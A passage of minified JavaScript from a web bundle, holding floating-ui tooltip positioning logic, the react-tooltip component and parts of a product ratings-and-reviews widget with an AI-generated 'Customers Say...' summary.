ResizeObserver,layoutShift:o="function"==typeof IntersectionObserver,animationFrame:l=!1}=n,u=gi(e),c=a||s?[...u?_i(u):[],..._i(t)]:[];c.forEach((e=>{a&&e.addEventListener("scroll",r,{passive:!0}),s&&e.addEventListener("resize",r)}));const d=u&&o?function(e,t){let r,n=null;const a=ei(e);function s(){var e;clearTimeout(r),null==(e=n)||e.disconnect(),n=null}return function i(o,l){void 0===o&&(o=!1),void 0===l&&(l=1),s();const{left:u,top:c,width:d,height:f}=e.getBoundingClientRect();if(o||t(),!d||!f)return;const p={rootMargin:-As(c)+"px "+-As(a.clientWidth-(u+d))+"px "+-As(a.clientHeight-(c+f))+"px "+-As(u)+"px",threshold:Ts(0,Ns(1,l))||1};let m=!0;function _(e){const t=e[0].intersectionRatio;if(t!==l){if(!m)return i();t?i(!1,t):r=setTimeout((()=>{i(!1,1e-7)}),100)}m=!1}try{n=new IntersectionObserver(_,{...p,root:a.ownerDocument})}catch(e){n=new IntersectionObserver(_,p)}n.observe(e)}(!0),s}(u,r):null;let f,p=-1,m=null;i&&(m=new ResizeObserver((e=>{let[n]=e;n&&n.target===u&&m&&(m.unobserve(t),cancelAnimationFrame(p),p=requestAnimationFrame((()=>{var e;null==(e=m)||e.observe(t)}))),r()})),u&&!l&&m.observe(u),m.observe(t));let _=l?bi(e):null;return l&&function t(){const n=bi(e);!_||n.x===_.x&&n.y===_.y&&n.width===_.width&&n.height===_.height||r();_=n,f=requestAnimationFrame(t)}(),r(),()=>{var e;c.forEach((e=>{a&&e.removeEventListener("scroll",r),s&&e.removeEventListener("resize",r)})),null==d||d(),null==(e=m)||e.disconnect(),m=null,l&&cancelAnimationFrame(f)}}const ji=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){const{x:r,y:n,placement:a}=t,{mainAxis:s=!0,crossAxis:i=!1,limiter:o={fn:e=>{let{x:t,y:r}=e;return{x:t,y:r}}},...l}=Is(e,t),u={x:r,y:n},c=await Zs(t,l),d=Qs(Fs(a)),f=Bs(d);let p=u[f],m=u[d];if(s){const e="y"===f?"bottom":"right";p=Ls(p+c["y"===f?"top":"left"],p,p-c[e])}if(i){const e="y"===d?"bottom":"right";m=Ls(m+c["y"===d?"top":"left"],m,m-c[e])}const _=o.fn({...t,[f]:p,[d]:m});return{..._,data:{x:_.x-r,y:_.y-n}}}}},Ai=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var r,n;const{placement:a,middlewareData:s,rects:i,initialPlacement:o,platform:l,elements:u}=t,{mainAxis:c=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:_=!0,...y}=Is(e,t);if(null!=(r=s.arrow)&&r.alignmentOffset)return{};const g=Fs(a),R=Fs(o)===o,h=await(null==l.isRTL?void 0:l.isRTL(u.floating)),v=f||(R||!_?[Ws(o)]:function(e){const t=Ws(e);return[Hs(e),t,Hs(t)]}(o));f||"none"===m||v.push(...function(e,t,r,n){const a=Ms(e);let s=function(e,t,r){const n=["left","right"],a=["right","left"],s=["top","bottom"],i=["bottom","top"];switch(e){case"top":case"bottom":return r?t?a:n:t?n:a;case"left":case"right":return t?s:i;default:return[]}}(Fs(e),"start"===r,n);return a&&(s=s.map((e=>e+"-"+a)),t&&(s=s.concat(s.map(Hs)))),s}(o,_,m,h));const b=[o,...v],w=await Zs(t,y),P=[];let k=(null==(n=s.flip)?void 0:n.overflows)||[];if(c&&P.push(w[g]),d){const e=function(e,t,r){void 0===r&&(r=!1);const n=Ms(e),a=Us(e),s=Vs(a);let i="x"===a?n===(r?"end":"start")?"right":"left":"start"===n?"bottom":"top";return t.reference[s]>t.floating[s]&&(i=Ws(i)),[i,Ws(i)]}(a,i,h);P.push(w[e[0]],w[e[1]])}if(k=[...k,{placement:a,overflows:P}],!P.every((e=>e<=0))){var x,E;const e=((null==(x=s.flip)?void 0:x.index)||0)+1,t=b[e];if(t)return{data:{index:e,overflows:k},reset:{placement:t}};let r=null==(E=k.filter((e=>e.overflows[0]<=0)).sort(((e,t)=>e.overflows[1]-t.overflows[1]))[0])?void 0:E.placement;if(!r)switch(p){case"bestFit":{var S;const e=null==(S=k.map((e=>[e.placement,e.overflows.filter((e=>e>0)).reduce(((e,t)=>e+t),0)])).sort(((e,t)=>e[1]-t[1]))[0])?void 0:S[0];e&&(r=e);break}case"initialPlacement":r=o}if(a!==r)return{reset:{placement:r}}}return{}}}},zi=e=>({name:"arrow",options:e,async fn(t){const{x:r,y:n,placement:a,rects:s,platform:i,elements:o,middlewareData:l}=t,{element:u,padding:c=0}=Is(e,t)||{};if(null==u)return{};const d=$s(c),f={x:r,y:n},p=Us(a),m=Vs(p),_=await i.getDimensions(u),y="y"===p,g=y?"top":"left",R=y?"bottom":"right",h=y?"clientHeight":"clientWidth",v=s.reference[m]+s.reference[p]-f[p]-s.floating[m],b=f[p]-s.reference[p],w=await(null==i.getOffsetParent?void 0:i.getOffsetParent(u));let P=w?w[h]:0;P&&await(null==i.isElement?void 0:i.isElement(w))||(P=o.floating[h]||s.floating[m]);const k=v/2-b/2,x=P/2-_[m]/2-1,E=Ns(d[g],x),S=Ns(d[R],x),C=E,O=P-_[m]-S,N=P/2-_[m]/2+k,T=Ls(C,N,O),j=!l.arrow&&null!=Ms(a)&&N!==T&&s.reference[m]/2-(N<C?E:S)-_[m]/2<0,A=j?N<C?N-C:N-O:0;return{[p]:f[p]+A,data:{[p]:T,centerOffset:N-T-A,...j&&{alignmentOffset:A}},reset:j}}}),Di=(e,t,r)=>{const n=new Map,a={platform:Ni,...r},s={...a.platform,_c:n};return(async(e,t,r)=>{const{placement:n="bottom",strategy:a="absolute",middleware:s=[],platform:i}=r,o=s.filter(Boolean),l=await(null==i.isRTL?void 0:i.isRTL(t));let u=await i.getElementRects({reference:e,floating:t,strategy:a}),{x:c,y:d}=Ks(u,n,l),f=n,p={},m=0;for(let r=0;r<o.length;r++){const{name:s,fn:_}=o[r],{x:y,y:g,data:R,reset:h}=await _({x:c,y:d,initialPlacement:n,placement:f,strategy:a,middlewareData:p,rects:u,platform:i,elements:{reference:e,floating:t}});c=null!=y?y:c,d=null!=g?g:d,p={...p,[s]:{...p[s],...R}},h&&m<=50&&(m++,"object"==typeof h&&(h.placement&&(f=h.placement),h.rects&&(u=!0===h.rects?await i.getElementRects({reference:e,floating:t,strategy:a}):h.rects),({x:c,y:d}=Ks(u,f,l))),r=-1)}return{x:c,y:d,placement:f,strategy:a,middlewareData:p}})(e,t,{...a,platform:s})};var qi=a("./node_modules/classnames/index.js");const Li="react-tooltip-core-styles",Ii="react-tooltip-base-styles",Fi={core:!1,base:!1};function Mi({css:e,id:t=Ii,type:r="base",ref:n}){var a,s;if(!e||"undefined"==typeof document||Fi[r])return;if("core"===r&&"undefined"!=typeof process&&(null===(a=null===process||void 0===process?void 0:process.env)||void 0===a?void 0:a.REACT_TOOLTIP_DISABLE_CORE_STYLES))return;if("base"!==r&&"undefined"!=typeof process&&(null===(s=null===process||void 0===process?void 0:process.env)||void 0===s?void 0:s.REACT_TOOLTIP_DISABLE_BASE_STYLES))return;"core"===r&&(t=Li),n||(n={});const{insertAt:i}=n;if(document.getElementById(t))return void console.warn(`[react-tooltip] Element with id '${t}' already exists. Call \`removeStyle()\` first`);const o=document.head||document.getElementsByTagName("head")[0],l=document.createElement("style");l.id=t,l.type="text/css","top"===i&&o.firstChild?o.insertBefore(l,o.firstChild):o.appendChild(l),l.styleSheet?l.styleSheet.cssText=e:l.appendChild(document.createTextNode(e)),Fi[r]=!0}const Bi=(e,t,r)=>{let n=null;const a=function(...a){const s=()=>{n=null,r||e.apply(this,a)};r&&!n&&(e.apply(this,a),n=setTimeout(s,t)),r||(n&&clearTimeout(n),n=setTimeout(s,t))};return a.cancel=()=>{n&&(clearTimeout(n),n=null)},a},Vi="DEFAULT_TOOLTIP_ID",Qi={anchorRefs:new Set,activeAnchor:{current:null},attach:()=>{},detach:()=>{},setActiveAnchor:()=>{}},Ui=(0,e.createContext)({getTooltipData:()=>Qi});function Hi(t=Vi){return(0,e.useContext)(Ui).getTooltipData(t)}const Wi="undefined"!=typeof window?e.useLayoutEffect:e.useEffect,$i=e=>{if(!(e instanceof HTMLElement||e instanceof SVGElement))return!1;const t=getComputedStyle(e);return["overflow","overflow-x","overflow-y"].some((e=>{const r=t.getPropertyValue(e);return"auto"===r||"scroll"===r}))},Xi=e=>{if(!e)return null;let t=e.parentElement;for(;t;){if($i(t))return t;t=t.parentElement}return document.scrollingElement||document.documentElement},Ki=async({elementReference:e=null,tooltipReference:t=null,tooltipArrowReference:r=null,place:n="top",offset:a=10,strategy:s="absolute",middlewares:i=[Ys(Number(a)),Ai({fallbackAxisSideDirection:"start"}),ji({padding:5})],border:o})=>{if(!e)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};if(null===t)return{tooltipStyles:{},tooltipArrowStyles:{},place:n};const l=i;return r?(l.push(zi({element:r,padding:5})),Di(e,t,{placement:n,strategy:s,middleware:l}).then((({x:e,y:t,placement:r,middlewareData:n})=>{var a,s;const i={left:`${e}px`,top:`${t}px`,border:o},{x:l,y:u}=null!==(a=n.arrow)&&void 0!==a?a:{x:0,y:0},c=null!==(s={top:"bottom",right:"left",bottom:"top",left:"right"}[r.split("-")[0]])&&void 0!==s?s:"bottom",d=o&&{borderBottom:o,borderRight:o};let f=0;if(o){const e=`${o}`.match(/(\d+)px/);f=(null==e?void 0:e[1])?Number(e[1]):1}return{tooltipStyles:i,tooltipArrowStyles:{left:null!=l?`${l}px`:"",top:null!=u?`${u}px`:"",right:"",bottom:"",...d,[c]:`-${4+f}px`},place:r}}))):Di(e,t,{placement:"bottom",strategy:s,middleware:l}).then((({x:e,y:t,placement:r})=>({tooltipStyles:{left:`${e}px`,top:`${t}px`},tooltipArrowStyles:{},place:r})))};var Zi={tooltip:"core-styles-module_tooltip__3vRRp",fixed:"core-styles-module_fixed__pcSol",arrow:"core-styles-module_arrow__cvMwQ",noArrow:"core-styles-module_noArrow__xock6",clickable:"core-styles-module_clickable__ZuTTB",show:"core-styles-module_show__Nt9eE",closing:"core-styles-module_closing__sGnxF"},Yi={tooltip:"styles-module_tooltip__mnnfp",arrow:"styles-module_arrow__K0L3T",dark:"styles-module_dark__xNqje",light:"styles-module_light__Z6W-X",success:"styles-module_success__A2AKt",warning:"styles-module_warning__SCK0X",error:"styles-module_error__JvumD",info:"styles-module_info__BWdHW"};const Gi=({forwardRef:t,id:r,className:n,classNameArrow:a,variant:s="dark",anchorId:i,anchorSelect:o,place:l="top",offset:u=10,events:c=["hover"],openOnClick:d=!1,positionStrategy:f="absolute",middlewares:p,wrapper:m,delayShow:_=0,delayHide:y=0,float:g=!1,hidden:R=!1,noArrow:h=!1,clickable:v=!1,closeOnEsc:b=!1,closeOnScroll:w=!1,closeOnResize:P=!1,openEvents:k,closeEvents:x,globalCloseEvents:E,imperativeModeOnly:S,style:C,position:O,afterShow:N,afterHide:T,content:j,contentWrapperRef:A,isOpen:z,defaultIsOpen:D=!1,setIsOpen:q,activeAnchor:L,setActiveAnchor:I,border:F,opacity:M,arrowColor:B,role:V="tooltip"})=>{var Q;const U=(0,e.useRef)(null),H=(0,e.useRef)(null),W=(0,e.useRef)(null),$=(0,e.useRef)(null),X=(0,e.useRef)(null),[K,Z]=(0,e.useState)(l),[Y,G]=(0,e.useState)({}),[J,ee]=(0,e.useState)({}),[te,re]=(0,e.useState)(!1),[ne,ae]=(0,e.useState)(!1),[se,ie]=(0,e.useState)(null),oe=(0,e.useRef)(!1),le=(0,e.useRef)(null),{anchorRefs:ue,setActiveAnchor:ce}=Hi(r),de=(0,e.useRef)(!1),[fe,pe]=(0,e.useState)([]),me=(0,e.useRef)(!1),_e=d||c.includes("click"),ye=_e||(null==k?void 0:k.click)||(null==k?void 0:k.dblclick)||(null==k?void 0:k.mousedown),ge=k?{...k}:{mouseenter:!0,focus:!0,click:!1,dblclick:!1,mousedown:!1};!k&&_e&&Object.assign(ge,{mouseenter:!1,focus:!1,click:!0});const Re=x?{...x}:{mouseleave:!0,blur:!0,click:!1,dblclick:!1,mouseup:!1};!x&&_e&&Object.assign(Re,{mouseleave:!1,blur:!1});const he=E?{...E}:{escape:b||!1,scroll:w||!1,resize:P||!1,clickOutsideAnchor:ye||!1};S&&(Object.assign(ge,{mouseenter:!1,focus:!1,click:!1,dblclick:!1,mousedown:!1}),Object.assign(Re,{mouseleave:!1,blur:!1,click:!1,dblclick:!1,mouseup:!1}),Object.assign(he,{escape:!1,scroll:!1,resize:!1,clickOutsideAnchor:!1})),Wi((()=>(me.current=!0,()=>{me.current=!1})),[]);const ve=e=>{me.current&&(e&&ae(!0),setTimeout((()=>{me.current&&(null==q||q(e),void 0===z&&re(e))}),10))};(0,e.useEffect)((()=>{if(void 0===z)return()=>null;z&&ae(!0);const e=setTimeout((()=>{re(z)}),10);return()=>{clearTimeout(e)}}),[z]),(0,e.useEffect)((()=>{if(te!==oe.current)if(X.current&&clearTimeout(X.current),oe.current=te,te)null==N||N();else{const e=(e=>{const t=getComputedStyle(document.body).getPropertyValue("--rt-transition-show-delay").match(/^([\d.]+)(m?s?)$/);if(!t)return 0;const[,r,n]=t;return"s"!==n&&"ms"!==n?0:Number(r)*("ms"===n?1:1e3)})();X.current=setTimeout((()=>{ae(!1),ie(null),null==T||T()}),e+25)}}),[te]);const be=(e=_)=>{W.current&&clearTimeout(W.current),W.current=setTimeout((()=>{ve(!0)}),e)},we=(e=y)=>{$.current&&clearTimeout($.current),$.current=setTimeout((()=>{de.current||ve(!1)}),e)},Pe=e=>{var t;if(!e)return;const r=null!==(t=e.currentTarget)&&void 0!==t?t:e.target;if(!(null==r?void 0:r.isConnected))return I(null),void ce({current:null});_?be():ve(!0),I(r),ce({current:r}),$.current&&clearTimeout($.current)},ke=()=>{v?we(y||100):y?we():ve(!1),W.current&&clearTimeout(W.current)},xe=({x:e,y:t})=>{var r;const n={getBoundingClientRect:()=>({x:e,y:t,width:0,height:0,top:t,left:e,right:e,bottom:t})};Ki({place:null!==(r=null==se?void 0:se.place)&&void 0!==r?r:l,offset:u,elementReference:n,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place)}))},Ee=e=>{if(!e)return;const t=e,r={x:t.clientX,y:t.clientY};xe(r),le.current=r},Se=e=>{var t;if(!te)return;const r=e.target;(null===(t=U.current)||void 0===t?void 0:t.contains(r))||[document.querySelector(`[id='${i}']`),...fe].some((e=>null==e?void 0:e.contains(r)))||(ve(!1),W.current&&clearTimeout(W.current))},Ce=Bi(Pe,50,!0),Oe=Bi(ke,50,!0),Ne=e=>{Oe.cancel(),Ce(e)},Te=()=>{Ce.cancel(),Oe()},je=(0,e.useCallback)((()=>{var e,t;const r=null!==(e=null==se?void 0:se.position)&&void 0!==e?e:O;r?xe(r):g?le.current&&xe(le.current):(null==L?void 0:L.isConnected)&&Ki({place:null!==(t=null==se?void 0:se.place)&&void 0!==t?t:l,offset:u,elementReference:L,tooltipReference:U.current,tooltipArrowReference:H.current,strategy:f,middlewares:p,border:F}).then((e=>{me.current&&(Object.keys(e.tooltipStyles).length&&G(e.tooltipStyles),Object.keys(e.tooltipArrowStyles).length&&ee(e.tooltipArrowStyles),Z(e.place))}))}),[te,L,j,C,l,null==se?void 0:se.place,u,f,O,null==se?void 0:se.position,g]);(0,e.useEffect)((()=>{var e,t;const r=new Set(ue);fe.forEach((e=>{r.add({current:e})}));const n=document.querySelector(`[id='${i}']`);n&&r.add({current:n});const a=()=>{ve(!1)},s=Xi(L),o=Xi(U.current);he.scroll&&(window.addEventListener("scroll",a),null==s||s.addEventListener("scroll",a),null==o||o.addEventListener("scroll",a));let l=null;he.resize?window.addEventListener("resize",a):L&&U.current&&(l=Ti(L,U.current,je,{ancestorResize:!0,elementResize:!0,layoutShift:!0}));const u=e=>{"Escape"===e.key&&ve(!1)};he.escape&&window.addEventListener("keydown",u),he.clickOutsideAnchor&&window.addEventListener("click",Se);const c=[],d=e=>{te&&(null==e?void 0:e.target)===L||Pe(e)},f=e=>{te&&(null==e?void 0:e.target)===L&&ke()},p=["mouseenter","mouseleave","focus","blur"],m=["click","dblclick","mousedown","mouseup"];Object.entries(ge).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Ne}):m.includes(e)&&c.push({event:e,listener:d}))})),Object.entries(Re).forEach((([e,t])=>{t&&(p.includes(e)?c.push({event:e,listener:Te}):m.includes(e)&&c.push({event:e,listener:f}))})),g&&c.push({event:"pointermove",listener:Ee});const _=()=>{de.current=!0},y=()=>{de.current=!1,ke()};return v&&!ye&&(null===(e=U.current)||void 0===e||e.addEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.addEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.addEventListener(e,t)}))})),()=>{var e,t;he.scroll&&(window.removeEventListener("scroll",a),null==s||s.removeEventListener("scroll",a),null==o||o.removeEventListener("scroll",a)),he.resize?window.removeEventListener("resize",a):null==l||l(),he.clickOutsideAnchor&&window.removeEventListener("click",Se),he.escape&&window.removeEventListener("keydown",u),v&&!ye&&(null===(e=U.current)||void 0===e||e.removeEventListener("mouseenter",_),null===(t=U.current)||void 0===t||t.removeEventListener("mouseleave",y)),c.forEach((({event:e,listener:t})=>{r.forEach((r=>{var n;null===(n=r.current)||void 0===n||n.removeEventListener(e,t)}))}))}}),[L,je,ne,ue,fe,k,x,E,_e]),(0,e.useEffect)((()=>{var e,t;let n=null!==(t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o)&&void 0!==t?t:"";!n&&r&&(n=`[data-tooltip-id='${r}']`);const a=new MutationObserver((e=>{const t=[],a=[];e.forEach((e=>{if("attributes"===e.type&&"data-tooltip-id"===e.attributeName&&(e.target.getAttribute("data-tooltip-id")===r?t.push(e.target):e.oldValue===r&&a.push(e.target)),"childList"===e.type){if(L){const t=[...e.removedNodes].filter((e=>1===e.nodeType));if(n)try{a.push(...t.filter((e=>e.matches(n)))),a.push(...t.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}t.some((e=>{var t;return!!(null===(t=null==e?void 0:e.contains)||void 0===t?void 0:t.call(e,L))&&(ae(!1),ve(!1),I(null),W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current),!0)}))}if(n)try{const r=[...e.addedNodes].filter((e=>1===e.nodeType));t.push(...r.filter((e=>e.matches(n)))),t.push(...r.flatMap((e=>[...e.querySelectorAll(n)])))}catch(e){}}})),(t.length||a.length)&&pe((e=>[...e.filter((e=>!a.includes(e))),...t]))}));return a.observe(document.body,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["data-tooltip-id"],attributeOldValue:!0}),()=>{a.disconnect()}}),[r,o,null==se?void 0:se.anchorSelect,L]),(0,e.useEffect)((()=>{je()}),[je]),(0,e.useEffect)((()=>{if(!(null==A?void 0:A.current))return()=>null;const e=new ResizeObserver((()=>{setTimeout((()=>je()))}));return e.observe(A.current),()=>{e.disconnect()}}),[j,null==A?void 0:A.current]),(0,e.useEffect)((()=>{var e;const t=document.querySelector(`[id='${i}']`),r=[...fe,t];L&&r.includes(L)||I(null!==(e=fe[0])&&void 0!==e?e:t)}),[i,fe,L]),(0,e.useEffect)((()=>(D&&ve(!0),()=>{W.current&&clearTimeout(W.current),$.current&&clearTimeout($.current)})),[]),(0,e.useEffect)((()=>{var e;let t=null!==(e=null==se?void 0:se.anchorSelect)&&void 0!==e?e:o;if(!t&&r&&(t=`[data-tooltip-id='${r}']`),t)try{const e=Array.from(document.querySelectorAll(t));pe(e)}catch(e){pe([])}}),[r,o,null==se?void 0:se.anchorSelect]);const Ae=null!==(Q=null==se?void 0:se.content)&&void 0!==Q?Q:j,ze=te&&Object.keys(Y).length>0;return(0,e.useImperativeHandle)(t,(()=>({open:e=>{if(null==e?void 0:e.anchorSelect)try{document.querySelector(e.anchorSelect)}catch(t){return void console.warn(`[react-tooltip] "${e.anchorSelect}" is not a valid CSS selector`)}ie(null!=e?e:null),(null==e?void 0:e.delay)?be(e.delay):ve(!0)},close:e=>{(null==e?void 0:e.delay)?we(e.delay):ve(!1)},activeAnchor:L,place:K,isOpen:Boolean(ne&&!R&&Ae&&ze)}))),ne&&!R&&Ae?e.createElement(m,{id:r,role:V,className:qi("react-tooltip",Zi.tooltip,Yi.tooltip,Yi[s],n,`react-tooltip__place-${K}`,Zi[ze?"show":"closing"],ze?"react-tooltip__show":"react-tooltip__closing","fixed"===f&&Zi.fixed,v&&Zi.clickable),onTransitionEnd:e=>{X.current&&clearTimeout(X.current),te||"opacity"!==e.propertyName||(ae(!1),ie(null),null==T||T())},style:{...C,...Y,opacity:void 0!==M&&ze?M:void 0},ref:U},Ae,e.createElement(m,{className:qi("react-tooltip-arrow",Zi.arrow,Yi.arrow,a,h&&Zi.noArrow),style:{...J,background:B?`linear-gradient(to right bottom, transparent 50%, ${B} 50%)`:void 0},ref:H})):null},Ji=({content:t})=>e.createElement("span",{dangerouslySetInnerHTML:{__html:t}}),eo=(e,t)=>!("CSS"in window&&"supports"in window.CSS)||window.CSS.supports(e,t),to=e.forwardRef((({id:t,anchorId:r,anchorSelect:n,content:a,html:s,render:i,className:o,classNameArrow:l,variant:u="dark",place:c="top",offset:d=10,wrapper:f="div",children:p=null,events:m=["hover"],openOnClick:_=!1,positionStrategy:y="absolute",middlewares:g,delayShow:R=0,delayHide:h=0,float:v=!1,hidden:b=!1,noArrow:w=!1,clickable:P=!1,closeOnEsc:k=!1,closeOnScroll:x=!1,closeOnResize:E=!1,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N=!1,style:T,position:j,isOpen:A,defaultIsOpen:z=!1,disableStyleInjection:D=!1,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,role:V="tooltip"},Q)=>{const[U,H]=(0,e.useState)(a),[W,$]=(0,e.useState)(s),[X,K]=(0,e.useState)(c),[Z,Y]=(0,e.useState)(u),[G,J]=(0,e.useState)(d),[ee,te]=(0,e.useState)(R),[re,ne]=(0,e.useState)(h),[ae,se]=(0,e.useState)(v),[ie,oe]=(0,e.useState)(b),[le,ue]=(0,e.useState)(f),[ce,de]=(0,e.useState)(m),[fe,pe]=(0,e.useState)(y),[me,_e]=(0,e.useState)(null),[ye,ge]=(0,e.useState)(null),Re=(0,e.useRef)(D),{anchorRefs:he,activeAnchor:ve}=Hi(t),be=e=>null==e?void 0:e.getAttributeNames().reduce(((t,r)=>{var n;return r.startsWith("data-tooltip-")&&(t[r.replace(/^data-tooltip-/,"")]=null!==(n=null==e?void 0:e.getAttribute(r))&&void 0!==n?n:null),t}),{}),we=e=>{const t={place:e=>{var t;K(null!==(t=e)&&void 0!==t?t:c)},content:e=>{H(null!=e?e:a)},html:e=>{$(null!=e?e:s)},variant:e=>{var t;Y(null!==(t=e)&&void 0!==t?t:u)},offset:e=>{J(null===e?d:Number(e))},wrapper:e=>{var t;ue(null!==(t=e)&&void 0!==t?t:f)},events:e=>{const t=null==e?void 0:e.split(" ");de(null!=t?t:m)},"position-strategy":e=>{var t;pe(null!==(t=e)&&void 0!==t?t:y)},"delay-show":e=>{te(null===e?R:Number(e))},"delay-hide":e=>{ne(null===e?h:Number(e))},float:e=>{se(null===e?v:"true"===e)},hidden:e=>{oe(null===e?b:"true"===e)},"class-name":e=>{_e(e)}};Object.values(t).forEach((e=>e(null))),Object.entries(e).forEach((([e,r])=>{var n;null===(n=t[e])||void 0===n||n.call(t,r)}))};(0,e.useEffect)((()=>{H(a)}),[a]),(0,e.useEffect)((()=>{$(s)}),[s]),(0,e.useEffect)((()=>{K(c)}),[c]),(0,e.useEffect)((()=>{Y(u)}),[u]),(0,e.useEffect)((()=>{J(d)}),[d]),(0,e.useEffect)((()=>{te(R)}),[R]),(0,e.useEffect)((()=>{ne(h)}),[h]),(0,e.useEffect)((()=>{se(v)}),[v]),(0,e.useEffect)((()=>{oe(b)}),[b]),(0,e.useEffect)((()=>{pe(y)}),[y]),(0,e.useEffect)((()=>{Re.current!==D&&console.warn("[react-tooltip] Do not change `disableStyleInjection` dynamically.")}),[D]),(0,e.useEffect)((()=>{"undefined"!=typeof window&&window.dispatchEvent(new CustomEvent("react-tooltip-inject-styles",{detail:{disableCore:"core"===D,disableBase:D}}))}),[]),(0,e.useEffect)((()=>{var e;const a=new Set(he);let s=n;if(!s&&t&&(s=`[data-tooltip-id='${t}']`),s)try{document.querySelectorAll(s).forEach((e=>{a.add({current:e})}))}catch(e){console.warn(`[react-tooltip] "${s}" is not a valid CSS selector`)}const i=document.querySelector(`[id='${r}']`);if(i&&a.add({current:i}),!a.size)return()=>null;const o=null!==(e=null!=ye?ye:i)&&void 0!==e?e:ve.current,l=new MutationObserver((e=>{e.forEach((e=>{var t;if(!o||"attributes"!==e.type||!(null===(t=e.attributeName)||void 0===t?void 0:t.startsWith("data-tooltip-")))return;const r=be(o);we(r)}))})),u={attributes:!0,childList:!1,subtree:!1};if(o){const e=be(o);we(e),l.observe(o,u)}return()=>{l.disconnect()}}),[he,ve,ye,r,n]),(0,e.useEffect)((()=>{(null==T?void 0:T.border)&&console.warn("[react-tooltip] Do not set `style.border`. Use `border` prop instead."),q&&!eo("border",`${q}`)&&console.warn(`[react-tooltip] "${q}" is not a valid \`border\`.`),(null==T?void 0:T.opacity)&&console.warn("[react-tooltip] Do not set `style.opacity`. Use `opacity` prop instead."),L&&!eo("opacity",`${L}`)&&console.warn(`[react-tooltip] "${L}" is not a valid \`opacity\`.`)}),[]);let Pe=p;const ke=(0,e.useRef)(null);if(i){const t=i({content:null!=U?U:null,activeAnchor:ye});Pe=t?e.createElement("div",{ref:ke,className:"react-tooltip-content-wrapper"},t):null}else U&&(Pe=U);W&&(Pe=e.createElement(Ji,{content:W}));const xe={forwardRef:Q,id:t,anchorId:r,anchorSelect:n,className:qi(o,me),classNameArrow:l,content:Pe,contentWrapperRef:ke,place:X,variant:Z,offset:G,wrapper:le,events:ce,openOnClick:_,positionStrategy:fe,middlewares:g,delayShow:ee,delayHide:re,float:ae,hidden:ie,noArrow:w,clickable:P,closeOnEsc:k,closeOnScroll:x,closeOnResize:E,openEvents:S,closeEvents:C,globalCloseEvents:O,imperativeModeOnly:N,style:T,position:j,isOpen:A,defaultIsOpen:z,border:q,opacity:L,arrowColor:I,setIsOpen:F,afterShow:M,afterHide:B,activeAnchor:ye,setActiveAnchor:e=>ge(e),role:V};return e.createElement(Gi,{...xe})}));function ro(){var t=Sr((function(e){return e.config.seo_name})),r=Sr((function(e){return e.config.product})),n=Sr((function(e){return e.config.rr_url})),a=Sr((function(e){return e.config.childOnly})),s=on({seoName:t,sku:r.sku,childOnly:a}),i=s.data;s.error;if(s.isLoading||!i||!i.summary_data)return null;var o=Object.keys(i.summary_data).length>0?i.summary_data:null;return o&&e.createElement("div",{className:Ya.ai_summary},e.createElement(ts,null,e.createElement(rs,null,e.createElement("div",{className:Ya.header},"Customers Say..."),e.createElement("div",null,o.summary," ",e.createElement("span",{"data-tooltip-id":"ai_summary_icon","data-tooltip-content":"This summary was generated by our AI, Trustbot."},"ⓘ")),e.createElement("br",null),e.createElement("div",{className:Ya.tag_container},Object.keys(o.tags).map((function(t){var r=o.tags[t];return r.isRelevant&&""!==r.reason&&e.createElement("span",{key:t,className:Ya.tag+" "+Ya[r.sentiment]},function(t){switch(t){case"positive":return e.createElement("img",{className:Ya.face_icon,alt:"happy face",src:"".concat(n,"/static/images/reports/sentiment/smile_positive.png")});case"neutral":return e.createElement("img",{className:Ya.face_icon,alt:"neutral face",src:"".concat(n,"/static/images/reports/sentiment/smile_mixed.png")});case"negative":return e.createElement("img",{className:Ya.face_icon,alt:"sad face",src:"".concat(n,"/static/images/reports/sentiment/smile_negative.png")})}}(r.sentiment)," ",r.tag)}))),e.createElement(to,{id:"ai_summary_icon"}))))}function no(t){var r=t.scrollToReviews,n=Sr((function(e){return e.config.seo_name})),a=Sr((function(e){return e.config.product})),s=Sr((function(e){return e.config.childOnly})),i=Sr((function(e){return e.config.features.ai_summary})),o=(Sr((function(e){return e.reviews.initialRating})),Sr((function(e){return e.reviews.writeComplete}))),l=Sr((function(e){return e.config.show_write_review_button})),u=Sr((function(e){return e.config.rr_url})),c=Fr(),d=ln({seoName:n,sku:a.sku,childOnly:s}),f=d.data;d.error;if(d.isLoading)return null;var p=f.merchantMeta.data,m=f.recommend_count>0&&p.show_recommend_badge,_=null!==f.not_recommend_count&&void 0!==f.not_recommend_count?Number(f.recommend_count)+Number(f.not_recommend_count):f.rating.count,y=m?Math.ceil(f.recommend_count/_*100):0,g=m?3:4,R=function(e){c(Dn(e)),c(zn(!0))};return 0==f.rating.count?e.createElement(ts,null,e.createElement("div",{className:"rrpr_no_reviews"}," There are currently no reviews for this product "),!o&&p.show_write_review_button?e.createElement("div",{className:Ya.summaryCard},e.createElement("div",null,"Write a Review"),e.createElement(Os,{value:0,fill_color:p.star_fill,bg_color:p.star_bg,onChange:R,size:"2em"})):null):e.createElement("div",{className:Ya.summary},e.createElement("div",{className:"".concat(Ya.mainHeader)}," Ratings & Reviews"),!o&&l?e.createElement("div",{className:"".concat(Ya.writeButton)}," ",e.createElement("span",{className:Ya.writeText},"Write a 